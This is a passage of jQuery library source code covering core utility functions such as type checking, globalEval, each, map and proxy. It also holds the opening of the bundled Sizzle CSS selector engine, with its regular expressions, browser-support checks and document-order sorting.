			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
